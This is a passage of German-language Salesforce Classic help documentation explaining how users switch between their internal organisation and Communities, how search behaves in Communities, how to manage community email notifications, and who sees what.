





## Navigieren zu Ihren Communities

Sie können problemlos zwischen der Arbeit in Ihrer internen Organisation und der Zusammenarbeit mit Kunden oder Partnern in Communities wechseln. Die globale Kopfzeile ist nicht standardmäßig verfügbar, sondern muss vom Administrator Ihrer Organisation für Community-Mitglieder aktiviert werden.

Anmerkung: In Organisationen, die Communities vor Version Winter '14 aktiviert haben,  $\mathbf{z}$ wird die neue globale Kopfzeile standardmäßig angezeigt, wenn sie Communities aktivieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Über das Menü auf der linken Seite können Sie zwischen Communities und Ihrer internen Organisation wechseln.

- **•** Um von Ihrer Organisation aus auf Communities zuzugreifen, klicken Sie auf neben *Organisationsname* in der Dropdown-Liste und wählen Sie die Community aus, zu der Sie wechseln möchten. In der Dropdown-Liste werden Communities mit dem Status Aktiv angezeigt, bei denen Sie Mitglied sind. Wenn Sie über die Berechtigung "Communities einrichten" verfügen, werden Ihnen auch Communities mit dem Status Vorschau, bei denen Sie Mitglied sind, angezeigt.
- Um zu Ihrer internen Organisation zurückzukehren, klicken Sie auf **neben** *Community-Name* in der Dropdown-Liste und wählen Sie den Namen Ihrer Organisation aus.

Internen Benutzern, die zu keiner Community gehören, wird nur der Unternehmensname angezeigt. Externen Benutzern wird das Dropdown-Menü nur angezeigt, wenn sie zu mehr als einer aktiven Communities gehören.

Anmerkung: Wenn externe Benutzer, die Mitglied in nur einer aktiven Community sind, den URL für die Community-Vorschau erhalten, wird ihnen das Dropdown-Menü nicht angezeigt, wenn sie sich in der Community-Vorschau befinden.

Sie können in mehreren Communities gleichzeitig arbeiten, wenn Sie jede in einer anderen Browser-Registerkarte öffnen.

Das Umschalten zwischen Ihrer internen Organisation und Ihren Communities muss nicht notwendigerweise zu einer Unterbrechung in Ihren Arbeitsabläufen führen. Sie werden automatisch auf die Seite zurückgeleitet, auf der Sie zuletzt gearbeitet haben, sodass Sie sofort wieder dort weitermachen können, wo Sie aufgehört haben.

Anmerkung: Wenn Ihre Organisation "Meine Domäne" einrichtet, jedoch die Bereitstellung der neuen benutzerdefinierten Domäne noch nicht abgeschlossen hat, werden Sie beim Wechsel von einer Community zu Ihrer internen Organisation stattdessen auf die Salesforce-Anmeldeseite geleitet. Dies kann passieren, wenn Sie sich mit einem URL vom Typ "Meine Domäne" angemeldet haben, der zwar registriert, jedoch noch nicht bereitgestellt wurde. Sobald Ihre Domäne bereitgestellt wurde, gelangen Sie erwartungsgemäß zur internen Organisation, wenn Sie Ihre Organisation in der Dropdown-Liste auswählen.

Das Menü *Ihr Name* auf der rechten Seite enthält Links zur Bearbeitung Ihrer Kontaktinformationen und zum Abmelden. Für interne Benutzer enthält es zusätzlich einen Link zu "Hilfe & Schulung" und kann außerdem, je nach Benutzerberechtigungen und aktivierten Funktionen, Links zu "Setup" und anderen Tools enthalten. Wenn Ihre Organisation Lightning Experience verwendet, können Benutzer mit der entsprechenden Berechtigung mithilfe des Umschalters zwischen Salesforce Classic und der neuen Oberfläche wechseln. Suchen Sie nach dem Link Zu Lightning Experience wechseln im Menü *Ihr Name*. Communities werden in Lightning Experience nicht unterstützt. Um Communities über die globale Kopfzeile zu erstellen, zu verwalten oder darauf zuzugreifen, müssen Sie zurück zu Salesforce Classic wechseln.

#### <span id="page-3531-0"></span>SIEHE AUCH:

[Salesforce-Communities – Übersicht](#page-3329-0)

## Suchverhalten in Communities

Suchfunktionen in Communities können entscheidend für die Erfahrung eines Mitglieds sein. Die Suche in Communities unterscheidet sich abhängig davon, ob in Ihrer Community eine Vorlage auf Basis von Community-Generator oder eine Vorlage auf Basis von Salesforce-Registerkarten + Visualforce verwendet wird. Im Allgemeinen werden bei Suchvorgängen innerhalb einer Community Ergebnisse speziell für die betreffende Community zurückgegeben.

#### **Für alle Communities gilt:**

Das Suchverhalten in Communities unterscheidet sich von Suchvorgängen in der internen Organisation:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Im Allgemeinen werden bei Suchvorgängen innerhalb einer Community Treffer aus der betreffenden Community zurückgegeben. Um Elemente aus einer anderen Community zu finden, müssen die Mitglieder die aktuelle Community verlassen und die Suche in der anderen Community durchführen.
- **•** In den Suchergebnissen in einer Community können die Mitglieder sehen, auf welche Elemente sie über ihre Profile bzw. Berechtigungssätze zugreifen können (zusätzlich zu den Elementen, die explizit in der Community für sie freigegeben wurden). Dazu können interne Unternehmensinhalte und Datensätze gehören, die nicht explizit in der Community freigegeben wurden. Wenn das Profil des Benutzers beispielsweise Zugriff auf Accountinformationen gestattet und die Registerkarte "Accounts" in der Community nicht als sichtbar festgelegt ist, kann das Mitglied über seine Suchergebnisse auf Accountinformationen zugreifen.
- **•** Bei Benutzersuchen, die von externen Community-Mitgliedern durchgeführt werden, bei der globalen Suche und bei der erweiterten Nachschlagesuche (mit aktivierter Option **Alle Felder**) wird die folgende begrenzte Gruppe von Feldern abgefragt:
	- **–** Name
	- **–** Benutzername
	- **–** Benutzer-ID
	- **–** Text
	- **–** E-Mail
	- **–** Telefon
	- **–** Benutzerdefinierte Felder

Wenn beispielsweise ein Mitglied einer externen Community anhand des Aliasnamens *jdoe* nach dem Benutzer John Doe sucht und der Begriff nicht in den durchsuchbaren Feldern enthalten ist, wird der Benutzer John Doe nicht in die Suchergebnisse aufgenommen.

- **•** Suchergebnisse für Datensätze und Dateien sind nicht auf Daten beschränkt, die innerhalb der Community als sichtbar festgelegt sind. Die Ergebnisse der Datensatzsuche beinhalten alle Datensätze, auf die ein Benutzer über die gesamte Community hinweg Zugriff hat, einschließlich der Datensätze der internen Organisation, sofern er darauf zugreifen kann. In Suchvorgängen für Dateien sehen die Benutzer folgende Elemente:
	- **–** Dateien, deren Inhaber sie sind
	- **–** Direkt für sie freigegebene Dateien
	- **–** Dateien, auf die sie in einer Bibliothek Zugriff haben
	- **–** Dateien, die an einen Datensatz gepostet wurden, auf den sie Zugriff haben.
	- **–** Dateien, die an Gruppen gepostet oder für die betreffende Community freigegeben wurden
- **•** Der Administrator muss Suchergebnisfilter für ein Objekt in der internen Organisation aktivieren, damit es in einer Community durchsuchbar ist. Um benutzerdefinierte Objekte als durchsuchbar zu definieren, muss das Objekt mit einer Registerkarte in der internen Organisation verknüpft sein.

#### **Für Communities, in denen die auf dem Community-Generator basierenden Vorlagen Koa und Kokua verwendet werden, gilt:**

- **•** Die Komponente "Integrierte Suche" ermöglicht es Community-Mitgliedern, nach Artikeln innerhalb einer spezifischen Datenkategorie zu suchen.
- **•** Die Komponente "Artikelliste" zeigt Suchergebnisse an, die auf dem in der integrierten Suche eingegebenen Suchbegriff basieren.

#### **Für Communities, in denen die auf dem Community-Generator basierende Vorlage Napili verwendet wird, gilt:**

- **•** Die Komponente "Publisher durchsuchen" ermöglicht es Community-Mitgliedern, Suchbegriffe in die Community einzugeben.
- **•** Die Komponente "Suchergebnisse" zeigt eine Liste mit Suchergebnissen an, die auf Artikel und Diskussionen begrenzt ist.



Anmerkung: Nur Artikel, die in der Community-Verwaltung mit einem Thema verknüpft sind, werden in der Komponente "Suchergebnisse" angezeigt.

**•** Mit der Komponente "Ergebnisse der globalen Suche" können sich Mitglieder Suchergebnisse in einer Registerkarte (Alle) ansehen oder Suchergebnisse auf getrennten Registerkarten für Kundenvorgänge, Accounts, Kontakte und andere Objekte in der Community, auf die sie Zugriff haben, anzeigen lassen.

Anmerkung: Administratoren müssen eine Registerkarte mit einem benutzerdefinierten Objekt verknüpfen, damit es bei einer globalen Suche berücksichtigt wird.

#### **Für Communities, die Salesforce-Registerkarten + Visualforce verwenden, gilt:**

- **•** Wenn Chatter in Ihrer Organisation aktiviert ist, sind die globale Suche und die kontextuelle Feed-Suche standardmäßig in allen Communities aktiviert.
	- **–** Bei der globalen Suche können die Mitglieder nach Datensätzen, Dateien, Personen, Gruppen, Themen sowie nach Feed-Posts und -Kommentaren suchen.
	- **–** Die Feed-Suche ( ) ist hilfreich, wenn die Mitglieder nach Informationen in einem bestimmten Feed-Kontext suchen möchten, beispielsweise in Gruppen, im Profil eines Benutzers, in einem Datensatz-Feed oder im Community-Feed.
- **•** Wenn Chatter nicht aktiviert ist, ist die Randleistensuche in allen Communities aktiviert.
	- **–** Die Randleistensuche unterstützt keine Suchvorgänge für Chatter-spezifische Elemente, beispielsweise Feeds, Gruppen, Dateien, Themen und Benutzerprofile.

## Verwalten der Community-E-Mail-Benachrichtigungen

Mithilfe von E-Mail-Benachrichtigungen können Sie sich über wichtige Aktualisierungen in Communities auf dem Laufenden halten.

Sie können festlegen, dass Ihnen jedes Mal eine E-Mail-Benachrichtigung gesendet wird, wenn jemand etwas auf Ihrem Profil postet, nach Ihnen einen Kommentar zu einem Post schreibt, den Sie bereits kommentiert haben, in einer Gruppe postet, bei der Sie Mitglied sind usw. Die Voreinstellungen für E-Mail-Benachrichtigungen werden von der Community festgelegt.

Um Ihre E-Mail-Voreinstellungen festzulegen, rufen Sie Ihre Profilseite in einer Community auf,

klicken Sie rechts oben auf die Dropdown-Schaltfläche ( ) und wählen Sie **Meine Einstellungen** aus. Klicken Sie dann auf **E-Mail-Einstellungen**. Sie können einzelne Benachrichtigungen aktivieren oder deaktivieren.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die ausgewählten Einstellungen gelten für die aktuelle Community. Wenn Sie noch bei keinen Gruppen Mitglied sind, wird Ihnen die Option zum Einrichten von Gruppen auf dieser Seite erst angezeigt, nachdem Sie Ihrer ersten Gruppe beigetreten sind. Sie können Ihre E-Mail-Voreinstellungen für Gruppen auch über die Dropdown-Liste **Meine E-Mail-Adresse** auf der Seite einer jeden Gruppe konfigurieren. Sie können auswählen, ob Sie einen täglichen oder wöchentlichen Auszug per E-Mail oder eine E-Mail bei jedem Post erhalten möchten. Diese Option wird angezeigt, wenn Sie ein Gruppenmitglied sind.

Ihre E-Mail-Optionen ähneln den Chatter-E-Mail-Einstellungen in Ihrer internen Organisation unter Ihren persönlichen Einstellungen (*Ihr Name* > **Meine Einstellungen** > **E-Mail-Einstellungen** für Chatter Free-Benutzer). Innerhalb von Communities gibt es jedoch die folgenden Unterschiede.

- **•** Die standardmäßige Benachrichtigungshäufigkeit für neue Gruppen, denen Sie beitreten, kann nicht über die Benutzeroberfläche eingestellt werden. Sie kann nur über Salesforce-APIs (SOAP-API und REST-API) festgelegt werden.
- **•** Persönliche Auszüge sind derzeit nicht verfügbar.
- **•** Wenn in Ihrer Community Chatter-Nachrichten aktiviert sind, werden Sie in einer Nachricht über Dateifreigaben benachrichtigt. Wenn Chatter-Nachrichten nicht aktiviert sind, werden Sie weiterhin per E-Mail hinsichtlich Dateifreigaben benachrichtigt.
- **•** Wenn Kennzeichnungen in der Community aktiviert sind, wird die Option Kennzeichnet ein Element als unangemessen für alle Mitglieder der Community angezeigt, sendet jedoch nur in folgenden Fällen Benachrichtigungen:
	- **–** Sie sind ein Gruppeninhaber oder -manager und ein Mitglied kennzeichnet einen Post, einen Kommentar oder eine Datei in Ihrer Gruppe.
	- **–** Sie sind ein Moderator und ein Mitglied kennzeichnet einen Post, einen Kommentar oder eine Datei, auf den bzw. die Sie Zugriff haben. In Abhängigkeit von dem zu empfangenden Benachrichtigungstyp benötigen Sie zudem die folgenden Berechtigungen:



Versuchen Sie, die Nachricht über die Benutzeroberfläche zu kennzeichnen, wenn der Link **Als unangemessen kennzeichnen** in Ihrer E-Mail nicht funktioniert.

#### SIEHE AUCH:

[Navigieren zu den Chatter-E-Mail-Einstellungen](#page-3129-0)

## Wer sieht was in Communities

Zu Communities gehören verschiedene Typen von Benutzern, die unterschiedliche Zugriffsebenen benötigen. Was für einen Benutzer sichtbar ist, hängt von seinem Benutzertyp ab sowie davon, welche Registerkarten der Administrator bei der Erstellung der Community auswählt. Das im Folgenden umrissene Verhalten berücksichtigt außerdem keine Accountaktualisierungen an Ihrem Freigabemodell bzw. Ihrer Benutzerfreigabe.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



